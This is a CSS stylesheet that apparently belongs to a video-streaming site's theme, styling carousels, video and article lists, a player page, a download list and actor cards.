.swiper-pagination{position: absolute; text-align: center; -webkit-transition: .3s; -moz-transition: .3s; -o-transition: .3s; transition: .3s; -webkit-transform: translate3d(0,0,0); -ms-transform: translate3d(0,0,0); -o-transform: translate3d(0,0,0); transform: translate3d(0,0,0); z-index: 10}
.swiper-pagination-bullet{width: 0.15rem; height: 0.15rem; display: inline-block; border-radius: 32px; background: #fff; opacity: .6; margin: 0 0.125rem; cursor: pointer;}
.swiper-container-horizontal>.swiper-pagination-bullets {bottom: 0.2rem;left: 0;width: 100%;}
.swiper-pagination-bullet-active {opacity: 1;background: #ff5f00;width: 0.35rem}
.hot_list .balist_item.swiper-slide{transform-style: preserve-3d; -webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d; -ms-transform-style: preserve-3d; -webkit-transition: all .5s; -moz-transition: all .5s; -o-transition: all .5s; transition: all .5s; -webkit-transition: transform 1.0s; -moz-transition: transform 1.0s; -ms-transition: transform 1.0s; -o-transition: transform 1.0s; transform: scale(1); -webkit-transform: scale(1);}
.hot_list .balist_item.swiper-slide-active,.hot_list .balist_item.swiper-slide-duplicate-active{-webkit-transform: scale(1.1); transform: scale(1.1);}
.balist_item.swiper-slide img{width: 100%; display: none;}
.wbalist_thumb {position: relative;display: block;max-width: 42rem; height: 12rem;margin: 0 auto;background: #282832;background-position: center;background-size: cover;overflow: hidden;}
.wbalist_titbox{display: block;width: 100%;position: absolute;bottom: 0;left: 0;padding: 0.6rem 0;color: #FFF;}

.vodlist_item:hover a,.topiclist_item:hover a,.artlist_item:hover a,.arthom_item:hover a,.actorlist_item:hover a,.gw_action a:hover{color: #ff5f00;}
/* vodlist */
.vodlist_wi,.vodlist_sm,.vodlist_sh,.topiclist,.arthom_list,.rank_hom,.vodlist_hb{width: calc(100% + 0.25rem);margin-left: -0.125rem;}
.vodlist_item{ position: relative; float: left; padding: 0.125rem;margin: 0.125rem 0; width: 16.666666%;}
.vodlist_thumb{ position: relative; display: block; padding-top: 145%; background: #ebebeb; background-position: 100% 50%; background-size: cover;border-radius: 4px;overflow: hidden !important;}
.vodlist_thumb .play,.balist_thumb .play,.topiclist_thumb .play{background: rgba(0,0,0,0.4) url(../img/play.svg) center no-repeat;}
.vodlist_thumb .play,.balist_thumb .play,.topiclist_thumb .play,.artlist_thumb .look{position: absolute;top: 0;z-index: 1;width: 100%;height: 100%;background-size: 25% 25%;opacity: 0;filter: alpha(opacity=0);transition: opacity 300ms linear;-webkit-transform: scale(1.5);-moz-transform: scale(1.5);-ms-transform: scale(1.5);-o-transform: scale(1.5);transform: scale(1.5);-webkit-transition: all ease-out .35s;transition: all ease-out .35s;}
.vodlist_thumb:hover .play,.balist_thumb:hover .play,.topiclist_thumb:hover .play,.artlist_thumb:hover .look{opacity: 1;filter: alpha(opacity=1);-webkit-transform: scale(1);-moz-transform: scale(1);-ms-transform: scale(1);-o-transform: scale(1);transform: scale(1);}
.vodlist_thumb .pic_text,.topiclist_thumb .pic_text,.arthom_item .pic_text,.ranklist_thumb .pic_text{display: block;width: 100%;position: absolute;bottom: 0;left: 0;padding: 0.125rem 0.25rem;text-align: right;font-size: 0.3rem;overflow: hidden;text-overflow: ellipsis;-o-text-overflow: ellipsis;white-space: nowrap;background-repeat: no-repeat;background-image: linear-gradient(transparent,rgba(0,0,0,.5));color: #FFFFFF;}
.vodlist_thumb .text_dy,.ranklist_thumb .text_dy{color: #ff5f00;font-weight: 700;}
.vodlist_titbox,.arthom_title,.topiclist_title{width: 100%;overflow: hidden;font-size: 0.375rem;margin: 0.25rem 0;line-height: 0.55rem;height: 1.125rem;-webkit-box-orient: vertical;-webkit-line-clamp: 2;display: -webkit-box;}
.vodlist_sub {color: #999;width: 100%;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.vodlist_item .vodlist_sub,.topiclist_blurb{font-size: 0.325rem;line-height: 100%;margin: 0.15rem 0 0;color: #999;width: 100%;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.vodlist_top {display: inline-block;text-overflow: ellipsis;white-space: nowrap;position: absolute;font-size: 0.3rem;color: #fff;top: 0.125rem;left: 0.125rem;}
.vodlist_top .voddate {display: inline-block;text-align: center;width: auto;height: 0.5rem;line-height: 0.5rem;padding: 0 0.1rem;border-radius: 2px;}
.voddate_year{background: #1890ff;margin-right: 0.125rem;}
.voddate_type{background: #FFB800;}
.vodlist_smt .ranklist_item {float: left;width: 32%;margin-right: 2%;}
.vodlist_smt .ranklist_items {float: left;width: 32%;margin-left: 1.33%;}
.vodlist_smt .ranklist_item:nth-child(3n){margin-right: 0;}
.vodlist_smt .ranklist_txt span.text_muted{color: #999;font-size: 0.325rem;padding-left: 0.25rem;}
.vodlist_sh .vodlist_item,.vodlist_sh .zbvodlist_item{width: 25%;}
.vodlist_sh .vodlist_thumb,.vodlist_hb .vodlist_thumb{padding-top: 60%;}
.tit_up .pannel_head .title{float: left;margin-right: 0.5rem;}
.tit_up .rank_hom .pannel_head .title{float: none;margin: 0;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}


/* artlist */
.artlist{padding: 0.25rem 0 0;}
.artlist_item{position: relative; width: 100%; display: block; overflow: hidden; border-top: 1px solid #f8f8f8; padding: 0.5rem 0;}
.artlist_txt{position: relative;height: 3rem;width: calc(100% - 4.5rem);float: left; padding-right: 0.5rem;}
.artlist_title{overflow: hidden; font-size: 0.475rem; max-height: 1.375rem;margin-top: 0; margin-bottom: 0;line-height: 0.7rem;}
.artlist_item .artlist_txt p{margin: 0.25rem 0 0; line-height: 0.55rem;}
.artlist_item .artzy{overflow: hidden; line-height: 0.6rem; text-overflow: ellipsis;
-o-text-overflow: ellipsis;white-space: nowrap;color: #7c7c7f;}
.artlist_item .artty{position: absolute;width: 100%;bottom: 0;padding-right: 0.5rem;color: #999;}
.artlist_item .pic_text,.artbanner_item .pic_text{padding: 1px 0.15rem; font-size: 0.3rem; text-overflow: ellipsis; -o-text-overflow: ellipsis; white-space: nowrap; color: #ff5f00; line-height: 0.45rem; display: block; float: left; overflow: hidden; border-radius: 0.05rem; margin-right: 0.25rem; border: 1px solid #ff5f00;}
.artlist_item .artyd{float: right;}
.artlist_img{width: 4.5rem; float: right;}
.artlist_thumb{position: relative; display: block; height: 3rem; background:#ebebeb; background-position: 50% 50%; background-size: cover;border-radius: 4px;overflow: hidden;border: 0.025rem solid #f8f8f8;}
.artlist_thumb .look{background: rgba(0,0,0,0.4);}
.artlist_item .name_text18,.artbanner_item .name_text18 {color: #0099FF;border: 1px solid #0099FF;}
.artlist_item .name_text25,.artbanner_item .name_text25 {color: #42bd56;border: 1px solid #42bd56;}
.artlist_item .name_text26,.artbanner_item .name_text26 {color: #B362F2;border: 1px solid #B362F2;}
.artlist_item .name_text27,.artbanner_item .name_text27 {color: #ff1500;border: 1px solid #ff1500;}
.no_artpic .artlist_txt,.no_artpic .artty {width: 100%;padding-right: 0;height: auto;}
.no_artpic.artlist_item .artty{position: relative;margin: 0.3rem 0 0;}

.plot_list_box {margin: 0.5rem 0;}
.plot_title {display: block;overflow: hidden;border-radius: 0.1rem;line-height: 0.6rem; padding: 0.25rem;margin: 0.25rem 0;border: 1px solid #f1f1f1;background: #f8f8f8;}
.plot_sub{line-height: 0.6rem;color: #646469;}
.article_box.plot_stem .article_header {padding-bottom: 0;margin-top: 0.25rem;}

.arthom_item,.topiclist_item,.vodlist_hb .vodlist_item {position: relative;float: left;padding: 0.125rem;margin: 0.125rem 0;width: 20%;}
.arthom_item .artlist_thumb{height: auto;padding-top: 60%;}
.art_date,.art_from {position: absolute;width: 100%;left: 0;padding: 0.25rem;color: #fff;}
.art_date {top: 0;}
.art_from {bottom: 0;font-size: 0.3rem;padding: 0.125rem 0.25rem;}
.day_date {font-size: 1rem;font-weight: 700;line-height: 1rem;}
.year_month {display: inline-block;}
.art_date .split_line {height: 0.8rem;background-color: hsla(0, 0%, 100%, 0.4);}
.arthom_item.no_pic:first-child .artlist_thumb{background: #ff536b;background-image: linear-gradient(-45deg, #ff7e7e 0%, #ff536b 100%);}
.arthom_item.no_pic:nth-child(2) .artlist_thumb{background: #3db794;background-image: linear-gradient(-45deg, #5ce29f 0%, #3db794 100%);}
.arthom_item.no_pic:nth-child(3) .artlist_thumb{background: #f76b1c;background-image: linear-gradient(-45deg, #fabc61 0%, #f76b1c 100%);}
.arthom_item.no_pic:nth-child(4) .artlist_thumb{background: #6177ff;background-image: linear-gradient(-45deg, #59Ceff 0%, #6177ff 100%);}
.arthom_item.no_pic:nth-child(5) .artlist_thumb{background: #8d93b1;background-image: linear-gradient(-45deg, #a6b5ca 0%, #8d93b1 100%);}
.arthom_item.no_pic:nth-child(6) .artlist_thumb{background: #9e65f3;background-image: linear-gradient(-45deg, #979dff 0%, #9e65f3 100%);}
.arthom_item.no_pic:nth-child(7) .artlist_thumb{background: #6177ff;background-image: linear-gradient(-45deg, #59Ceff 0%, #6177ff 100%);}
.arthom_item.no_pic:nth-child(8) .artlist_thumb{background: #ff536b;background-image: linear-gradient(-45deg, #ff7e7e 0%, #ff536b 100%);}

/* vod_artlist */
.art_relates li{width: 48%; float: left; margin-right: 4%; border-bottom: 0; box-sizing: content-box;padding: 0.4rem 0; overflow: hidden;border-top: 1px solid #f8f8f8;}
.art_relates li:nth-child(2n){margin-right: 0;}
.art_relates .artlr_tit{position: relative;font-size: 0.375rem;float: left;width: calc(100% - 2.8rem);height: 1.8rem; padding-right: 0.3rem; overflow: hidden; display: block;}
.art_relates .artlr_name{position: absolute;bottom: 0;left: 0;font-weight: normal;font-size: 0.3rem; color: #999;}
.art_relates .no_artpic .artlr_tit{width: 100%;padding: 0;}
.art_relates .artlr_b {overflow: hidden;line-height: 0.525rem;max-height: 1rem;-webkit-box-orient: vertical;-webkit-line-clamp: 2;display: -webkit-box;}
.art_relates .artlr_pic{float: right; width: 2.8rem; position: relative; display: block; height: 1.8rem; background:#ebebeb; background-position: 50% 50%; background-size: cover;border-radius: 4px;border: 0.025rem solid #f8f8f8;}

/* artpage */
.art_nav_row{float: left;width: 10%;overflow: hidden;display: block;min-height: 1rem;}
.art_list_row{float: left;width: 60%;padding-left: 1rem;position: relative;z-index: 1;}
.art_sider_row{float: right;width: 30%;padding-left: 1rem;}
.art_navlist{overflow: hidden; display: block; background-color: #f8f8f8; padding: 0.25rem 0.45rem;margin: 0.5rem 0 0; border-radius: 4px;}
.art_navlist.nav_fixed{position: fixed;top:1.25rem;z-index: 999;}
.art_navlist li{text-align: right;position: relative; margin: 0.25rem 0;}
.art_navlist li a{display: inline-block;font-size: 0.4rem; margin: 0.05rem 0; padding: 0 0.25rem; line-height: 0.7rem;  white-space: nowrap;}
.art_navlist li.active a{position: relative; color: #ff5f00; font-weight: 700;}
.art_navlist .wx_ewm {text-align: center;padding: 0.2rem 0;border-top: 1px solid #f1f1f1;}
.art_navlist .wx_ewm p {margin-top: 0.25rem;}
.art_navlist .wx_ewm .wx_img {width: 2rem;}
.art_sider_row .art_relates li{width: 100%; margin-right: 0;border-top: 1px solid #f8f8f8;}
.art_sider_row .art_relates .artlr_tit{font-size: 0.35rem;}
.article_box .article_header{display: block; overflow: hidden; padding-bottom: 0.5rem; margin-bottom: 0.25rem; border-bottom: 1px solid #f8f8f8;}
.article_box .article_title{margin: 0; margin-bottom: 0.5rem; font-size: 0.65rem; line-height: 0.9rem;}
.article_box .article_meta span{margin-right: .3rem;}
.article_box .article_content p{margin-top: 0px; margin-bottom: 0px; padding: 0.25rem 0px; font-size: 0.425rem; line-height: 0.75rem; text-align: justify; white-space: normal; color: #444;}
.article_box .article_content img{max-width: 100%!important;border-radius: 4px;}
.article_box .digg_zan{width: 100%; padding: 0.25rem 0; text-align: center;}
.article_box .digg_link{padding: 0.25rem; display: inline-block; min-width: 2.5rem;border-radius: 1.25rem;font-size: 0.375rem;color: #fff;    background: -webkit-linear-gradient(135deg,#f9ab15,#ff5f00);background: -webkit-linear-gradient(315deg,#f9ab15,#ff5f00);background: -o-linear-gradient(315deg,#f9ab15 0,#ff5f00 100%);background: linear-gradient(135deg,#f9ab15,#ff5f00);-webkit-box-shadow: 0 0 20px 0 rgba(255,95,0,.3);box-shadow: 0 0 20px 0 rgba(255,95,0,.3);}
.article_box a:hover.digg_link{color: #fff; background: #ff5f00;}
.article_box .digg_link em{font-style: normal; margin-left: 0.1rem;}
.art_tbsm_m{padding: 0.25rem 0;font-size: 0.325rem;}
.art_tbsm_m {width: 100%;line-height: 0.8rem;}
.art_tbsm_m p{color: #a0a0a0;}
.art_tbsm_m .dropdown{line-height: 140%;}
.art_share {position: relative;}
.art_share i{padding: 0.2rem;background: #aaa;border-radius: 100%;color: #fff;}
.art_banner{position: relative; width: 100%;overflow: hidden;border-radius: 4px; box-shadow: 0 2px 10px rgba(0,0,0,.05);}
.artbanner_item{position: relative; float: left; width: 100%;}
.artbanner_img {display: block;overflow: hidden;width: 100%;}
.artbanner_thumb{position: relative; display: block; height: 7rem; background: #ebebeb; background-position: 50% 50%; background-size: cover; overflow: hidden;}
.artbanner_title{display: block; width: 100%; position: absolute; bottom: 0; left: 0; padding: 0.7rem;font-size: 0.6rem; line-height: 0.9rem; font-weight: 700; background-repeat: no-repeat; background-image: linear-gradient(transparent,rgba(0,0,0,.5)); color: #fff;}
.art_pren_list span{color: #A0A0A0;}
.art_prev{float: left;width: 50%;text-align: left;padding-right: 0.5rem;}
.art_next{float: right;width: 50%;text-align: right;padding-left: 0.5rem;}
.art_name_prev,.art_name_next{margin-top: 0.2rem;line-height: 0.525rem;}

/* topiclist */
.topiclist_thumb {position: relative;display: block;padding-top: 60%;background: #ebebeb;background-position: 50% 50%;background-size: cover;border-radius: 4px; overflow: hidden;}
/* topicpage */
#topic_page .hot_list {padding: 3.5rem 0 0.75rem 0;}
.topic_fm {display: block;overflow: hidden;background: #fff;border-radius: 4px;max-height: 7.5rem;}
.topiclist_con .topiclist_thumb{border-radius: 0;padding-top: 60%;}
.topiclist_con {position: relative;width: 50%;float: left;}
.topiclist_text{padding: 1rem;float: left;width: 50%;}
.topiclist_text .title {margin-top: 0;margin-bottom: 0.35rem;border-bottom: 1px solid #f8f8f8;padding-bottom: 0.35rem;font-size: 0.6rem;line-height: 0.8rem;}
.topiclist_text p {line-height: 0.6rem;margin: 0;overflow: hidden;display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: 6;}
.tpcon_box {max-height: 3.65rem;display: block;overflow: auto;}

/* pannel */
.pannel {position: relative;padding: 0.5rem 0 0;}
.pannel_head {margin: 0.25rem 0;line-height: 0.625rem;}
.pannel_head .title {margin: 0;}
.pannel_head h2.title{font-size: 0.575rem;}
.pannel_head .title em,.pannel_head em{color: #ff5f00;font-style: normal;}
.pannel_head a.v_change i.iconfont{display: inline-block;color: #ff5f00;vertical-align: top; -webkit-transition:all .3s;transition:all .3s;}
.pannel_head a.v_change:hover i.iconfont{-webkit-transform:rotate(360deg);transform:rotate(360deg);}
.pannel .search_tips {display: block;overflow: hidden;margin: 0.2rem 0;}
.pannel .search_tips a {color: #ff5f00;}
.pannel h2.title i {color: #ff5f00;font-size: 0.6rem;vertical-align: top;margin-right: 0.15rem;}
.pannel .new_date {display: inline-block;text-align: center;width: auto;line-height: 0.45rem;padding: 0 0.15rem;margin-left: 0.1rem;border-radius: 10px;background: #ff5f00;color: #fff;}

.rank_hom .list_info {padding: 0.4rem;background: #f8f8f8;border-radius: 4px;}
.rank_hom .rank_info{width: 25%;padding: 0.125rem;margin: 0.125rem 0;}
.rank_hom .ranklist_item,.rank_hom .part_eone{border-top: 1px solid #f2f2f2;}
.rank_hom .ranklist_items,.rank_hom .part_eone{border-top: 1px solid #f2f2f2;}

/* detailpage */
.detail_list_box{padding-top: 6rem;}
.detail_list {width: 100%;position: relative;margin: 0 auto;padding-bottom: 0.5rem;background: #f8f8f8;}
.content_box {width: 30rem;margin: auto;}
.content_thumb{width: 5.5rem;margin-top: -2.5rem;}
.content_detail {width: calc(100% - 5.5rem);padding: 0 0 0 0.5rem;}
.content_detail .title{color: #fff;font-size: 0.65rem;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.content_detail .data {display: block;margin-bottom: 0.125rem;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.content_detail .data_style {color: #ff1500;}
.content_detail .desc {padding-left: 1.05rem;margin-bottom: 0.2rem;}
.content_detail .desc .left {margin-left: -1.05rem;}
.content_detail .playbtn{float: left;margin-right: 0.5rem;}
.content_detail .playbtn.o_share{position: relative; float: right;margin: 0;}
.content_detail .playbtn a{display: block;width: 3.25rem;line-height: 0.85rem;text-align: center;border-radius: 4px;color: #fff3eb;border: 1px solid #ff5f00;}
.content_detail .playbtn a.btn{background:#ff5f00;}
.content_detail .playbtn a:hover{opacity: .7;}
.content_detail .playbtn.o_down a {border: 1px solid #1890ff;color: #e3f4ff;background: #1890ff;}
.content_detail .playbtn.o_bg a {background: #00be06;border: 1px solid #00be06;color: #effaf0;}
.content_detail .playbtn.o_share a.btn_share {    border: 1px solid #FFB800;background: #FFB800;color: #fff9e9;}
.content_detail .playbtn.o_like a.btn_like {border: 1px solid #ff536b;color: #ffe8eb;background: #ff536b;}
.content_detail .playbtn.o_share .dropdown a{border:0;line-height: 100%;}
.content_detail .playbtn i {vertical-align: top;font-size: 0.3rem;}
.content_detail .playbtn.o_bg i {font-size: 0.375rem;}
.content_detail .pull_right a{color: #fff;opacity: .7;}
.content_detail .pull_right a:hover{color: #ff5f00;opacity: 1;}
.content_detail .det_tips {display: block;line-height: 0.85rem;text-align: left;border-radius: 4px;border: 1px solid #f1f1f1;background: #f1f1f1;padding: 0 1rem;color: #111;}
.content_top{margin-top: -2.25rem;}
.content_min{margin-top: 0.5rem;}
.content_desc {line-height: 0.6rem;color: #646469;}
.context{position: relative;}
.context span{max-height: 1.675rem;display: -webkit-box; -webkit-box-orient: vertical; -webkit-line-clamp: 3; overflow: hidden;}
.content_desc .show_btn{position: absolute;left: 0; bottom: -0.1rem;}
.content_desc .show_btn,.content_desc .hidden_btn{text-align: center;color: #999;width: 100%;display: block;background: #fff;}
.show_btn .line_bg{position: absolute; top:-0.4rem;left: 0; display: block; width: 100%; height: 0.5rem;background: #fff; background: -webkit-linear-gradient(top,hsla(0,0%,100%,.3),#fff); background: -o-linear-gradient(top,hsla(0,0%,100%,.3),#fff); background: linear-gradient(top,hsla(0,0%,100%,.3),#fff);}

/* playpage */
#play_page .hot_banner{height: 2.75rem;overflow: unset;background: #282832;}
.play_boxbg {background: #282832;}
.play_video {padding: 0.5rem 0 0;}
.fodong_box{display: block; padding: 0 0.5rem; background: rgba(0,0,0,0.3); color: #fff; position: absolute; top: 0; z-index: 9999; width: 100%;}
.fodong_tips{float: left; overflow: hidden; margin: 0 auto; width: 100%; height: 0.9rem; line-height: 0.9rem;}
.mytip {background: #ff1500;padding: 0.05rem 0.1rem;margin-right: 0.1rem;border-radius: 2px;}
.close_tips{float: right; color: #fff; font-size: 0.325rem; line-height: 0.9rem;}
.play_but{background: #202026;}
.play_but li{display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;height: 1.25rem;}
.play_but a{display: inline-block; width: 100%; line-height: 1.25rem; text-align: center; color: #878787;}
.play_but a:hover,.play_vlist a:hover .play_vlist_title,.play_vlist_now a:hover{color: #ff5f00;}
.play_but i{font-size: 0.35rem; padding-right: 0.125rem;}
.play_but .btns_disad, .play_but .btns_disad:hover{color: #444!important; pointer-events: none; cursor: not-allowed;}
.play_box_right{overflow: auto;padding: 0.375rem; width: 100%; max-height: 13.05rem; min-height: 13.05rem; background: #202026;}
.play_namebox{width: 100%;border-bottom: 1px solid #282830;background: #202026;padding: 0.375rem;position: absolute;top: 0;left: 0;line-height: 0.3rem;z-index: 10;}
.play_namebox .title{float: left; max-width: 75%; overflow: hidden; text-overflow: ellipsis; -o-text-overflow: ellipsis; white-space: nowrap; margin: 0.1rem 0; color: #fff;}
.play_namebox .fenlei{padding: 0.05rem 0.15rem; border: 1px solid #ff5f00; font-size: 0.3rem; color: #ff5f00; line-height: 0.325rem; margin: 0.15rem 0 0.15rem 0.2rem; border-radius: 0.35rem; overflow: hidden; display: inline-block;}
.play_infobox{margin-top: 1.75rem;}
.play_box_right::-webkit-scrollbar{width:4px;height:4px;background-color:#202026}
.play_box_right::-webkit-scrollbar-track{background-color:#202026}
.play_box_right::-webkit-scrollbar-thumb{background-color:#31313a;border-radius: 2px;}
.play_vlist{margin-bottom: 0.4rem;}
.code_box{float: left; width: 2rem;height: 2rem;background: #1d1d21; display: block; overflow: hidden;}
.qrcode.code_box img{padding: 0.05rem; width: 100%;}
.qrcode_text{width: calc(100% - 2rem); float: left; height: 2rem; background: #1d1d21;padding: 0.35rem;}
.qrcode_text p{margin: 0.1rem 0; line-height: 0.5rem;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.play_vlist_thumb,.zbo .play_vlist_thumb.zboad{float: left; position: relative; display: block;width: 3rem; height: 1.8rem; background: #ebebeb; background-position: 50% 50%; background-size: cover; overflow: hidden;}
.play_vlist_thumb.vnow::after{content: " "; position: absolute; width: 100%;height: 100%;top:0; left: 0; z-index: 9; border: 3px solid #ff5f00;}
.play_vlist_text{position: relative; width: calc(100% - 3rem); float: left; height: 1.8rem; padding: 0.15rem 0.35rem;}
.play_clike{color: #bbb; font-size: 0.4rem; margin-bottom: 0.4rem;}
.play_vlist_title{color: #bbb;height: 0.95rem;overflow: hidden;-webkit-box-orient: vertical;-webkit-line-clamp: 2;display: -webkit-box;}
.vnow .play_vlist_title{color: #ff5f00;}
.play_vlist_now{position: absolute;width: 100%; left: 0;bottom: 0.15rem;padding-left: 0.35rem;font-size: 0.325rem;color: #878787;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.play_vlist_tag {font-size: 0.325rem;color: #878787;}
.play_vlist_now a{color: #878787;}
.play_vlist_now a i{font-size: 0.3rem;}
.play_list_adbox {position: relative;}
.ad_tips{position: absolute;right: 0;bottom: 0;font-size: 0.2rem;padding: 0 0.1rem;background: rgba(0, 0, 0, 0.3);color: #fff; height: 0.35rem;line-height: 0.35rem;}
.qrcode_text .qrcode_tips{color: #bbb;}
.player .play_now span i{color: #878787; padding-right: 0.1rem; vertical-align: top; font-size: 0.3rem;}
.player{padding: 0; overflow: hidden;}
.player .play_now{line-height: 0.65rem; float: left;}
.play_pan.pannel{margin: 0 0 0.5rem 0;}
.play_text{display: block; overflow: hidden; margin-top: 0.25rem;}
.player .video_title, .player .ms_p{float: left; margin-right: 0.375rem;}
.player .text_score,.cblock .text_score {color: #ff5f00;font-weight: 700;font-size: 0.4rem;vertical-align: top;}
.player .title{color: #ccc;}
.player .no_b{float: right; line-height: 0.475rem; font-size: 0.3rem;}
.player .split_line{background-color: #666;}
.player .data a{background: #16161b;display: block;margin-right: 0.1rem;text-align: center;width: auto;height: 0.5rem;line-height: 0.5rem;padding: 0 0.2rem;border-radius: 20px;font-size: 0.3rem;}
.player .nstem{line-height: 0.525rem;}
.player .nstem .text_score,.player .nstem a{float: left;}
.play_content {margin-top: 0.25rem;display: block;line-height: 0.55rem;color: #888;}
.play_tips {position: absolute;top: 50%;left: 50%;z-index: 99999;transform: translate(-50%, -50%);width: 90%;text-align: center;}
.play_tips h3 {color: #999;margin: 0;}
.play_tips p {margin-top: 0.3rem;color: #999;}
.play_tips img {width: 3rem;}
.lock_tipe_box {position: absolute;z-index: 99995;top: -2%;left: -2%;width: 104%;height: 104%;background-position: 50% 50%;background-size: cover;filter: blur(5px);-webkit-filter: blur(5px);opacity: .2;}
.player a,.player span{color: #888;}
.player a:hover,.down_context a:hover{color: #ff5f00;}
.tab-play a {font-size: 0.4rem;}
.playnow_info{color: #ff5f00;}
.playlist.tabs .content {margin: 0.55rem 0 0.325rem;}
.tabs .wrapper_fl{border:0;}
.tabs .wrapper_fl.xl{border-bottom: 1px solid #f1f1f1;}
.playlist.tabs .tab-play{position: relative;padding: 0.25rem;margin: 0;}
.tab-play a.playnow_info:after {content: " ";position: absolute;left: 50%;bottom: 0;width: 100%;height: 2px;background: #ff5f00;border-radius: 2px;-webkit-transform: translate(-50%,0);-ms-transform: translate(-50%,0);-o-transform: translate(-50%,0);transform: translate(-50%,0);}
.content_playlist li{float:left; width:16.6666667%;; padding-bottom: 0.25rem; padding-right: 0.25rem;}
.content_playlist li a,.listshow span{display: block; position: relative; padding:0 0.25rem; border: 1px solid #f1f1f1;text-align: center; background: #f8f8f8; border-radius:4px;line-height: 1rem;height: 1rem; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.content_playlist li.active a{color: #ff5f00;background: none;border: 1px solid #ff5f00;}
.player_video{background-color: #000;}
.embed-responsive{position:relative;display:block;overflow:hidden;padding:0;height:11.8rem;z-index: 998;}
.embed-responsive .MacPlayer{z-index: 999}
.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}
.embed-responsive-16by9{margin: 0;}
.embed-responsive-4by3{padding-bottom:75%}
.hongbo_tips{display: block; overflow: hidden; border-radius: 0.1rem; padding: 0.25rem; margin: 0.25rem 0; border: 1px solid #f1f1f1; background: #f8f8f8; text-align: center;}
.hongbo_tips a{overflow: hidden; border: 0; background: none; color: #ff0000; padding: 0;}

.play_source_tab{border-bottom: 1px solid #f1f1f1;}
.play_source_tab a{position: relative;display: block;overflow: hidden;float: left;padding: 0.25rem;font-size: 0.4rem;}
.play_source_tab a.active{color: #ff5f00;}
.play_source_tab a.active:after{content: " ";position: absolute;left: 50%;bottom: 0;width: 100%;height: 2px;background: #ff5f00;border-radius: 2px;-webkit-transform: translate(-50%,0);-ms-transform: translate(-50%,0);-o-transform: translate(-50%,0);transform: translate(-50%,0);}
.play_list_box{margin: 0.55rem 0 0.325rem;}
.playico {font-size: 0.25rem;vertical-align: top;}
.player_infotip{padding: 0 0.25rem;margin-bottom: 0.5rem;}
.playlist_notfull{position: relative;}
.playlist_notfull ul{height: 5rem;overflow: hidden;}
.listshow {position: absolute;bottom: 0;right: 0;width: 16.6666667%;padding-right: 0.25rem;padding-bottom: 0.25rem;}

.zbo .play_vlist_thumb{background: url(../img/load_tv.gif) no-repeat #fff; background-position: 50% 50%; background-size: 60%; overflow: hidden;}
.zbvodlist_play {float: left;width: 25%;padding: 0.125rem 0;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;margin: 0.25rem 0 0 0;}
.zbvodlist_play a {display: block;padding: 0.125rem 0.25rem;border: 1px solid #f1f1f1;margin-right: 0.25rem;line-height: 0.6rem;border-radius: 4px;text-align: center;overflow: hidden;text-overflow: ellipsis;-o-text-overflow: ellipsis;white-space: nowrap;}
.zbvodlist_play i{font-size: 0.3rem;}
/* downpage */
#downlist {padding: 0.5rem 0;border-bottom: 1px solid #f1f1f1;}
.down_title span {padding: 0 0.125rem;background: #1890ff;font-size: 0.3rem;color: #fff;border-radius: 4px;line-height: 0.525rem;margin: 0.05rem 0;}
.down_title .title{margin-right: 0.25rem;}
.down_tips_text {text-align: center;background: #f8f8f8;padding: 1rem 0.25rem;border-radius: 4px;margin: 0;}
.down_vodl {width: 1.35rem;float: left;margin-right: 0.4rem;}
.down_vodl .vodlist_thumb{padding-top: 0;height: 1.875rem;}
.down_vodr {float: left;width: calc(100% - 1.75rem);}
.down_context a{color:#666;}
.style-input{float: left; display: block; width: 0.3rem; height: 0.3rem; border: 1px solid #aaa;margin: 0.15rem 0.15rem 0px 0.025rem;border-radius: 2px;}
.style-input:checked{background: url(../img/checked.png) no-repeat #ff5f00;background-size: cover; border: 1px solid #ff5f00;}
.down_list{margin-top: 0.25rem;clear: both;}
.down_list ul{zoom: 1;overflow: hidden;margin-bottom: 0.2rem;}
.down_list ul li{padding: 0.25rem 0;overflow: hidden;vertical-align: middle;line-height: 0.6rem;font-size: 0.35rem;border-bottom: 1px solid #f1f1f1;}
.down_list ul li p{float: left;display: inline;overflow: hidden;}
.down_list ul li span{float: right;display: inline;overflow: hidden;color: #ff5f00;}
.down_list ul li span.filename{text-overflow: ellipsis; -o-text-overflow: ellipsis; white-space: nowrap; text-align: center;}
.down_list ul li span label,.down_list ul li span a.btnd{float: left;display: inline;margin-left: 0.25rem;padding: 0.15rem 0.225rem;color: #fff;line-height: 1;cursor: pointer}
.down_list ul li span label a{color: #fff;}
.down_part_name{font-weight: 400;margin-right: 0.25rem;float: left;display: inline;line-height: 0.65rem;}
.down_part_name a{color: #00be06;}
.thunder_url{border: solid 1px #e4e4e4; background: #f8f8f8; color: #999;height: 0.65rem;line-height: 0.55rem;padding: 0 0.125rem;overflow: hidden;text-overflow: ellipsis}
.thunder_down{background: #1890ff;}
.xiaomi{background: #ff6628}
.kk{background: #00be06}
.btn_bd{background: #999}
.downtools{padding: 0.125rem 0;overflow: hidden;zoom: 1;font-size: 0.35rem;}
.downtools input{margin: 0.2rem 0.025rem 0;padding: 0;float: left;display: inline}
.downtools em{padding: 0 0.125rem;float: left;font-style: normal;line-height: 0.7rem;}
.downtools a{display: inline-block;margin-left: 0.25rem;line-height: 0.7rem;overflow: hidden;text-align: center;}

.actor_vlist li{float: left;margin-right: 0.5rem;padding-top: 0.2rem;}
.actor_part{width: 3rem; float: left; display: block; overflow: hidden; padding: 0.1rem; background: #f8f8f8; border-radius: 50px; border: 1px solid #f1f1f1;}
a.actor_part:hover{color: #fff; background: #ff5f00;border: 1px solid #ff5f00;}
.actor_pic{position: relative; display: block; width: 1rem; height: 1rem;float: left;background: #ebebeb; background-position: 50% 50%; background-size: cover; border-radius: 100%; overflow: hidden;}
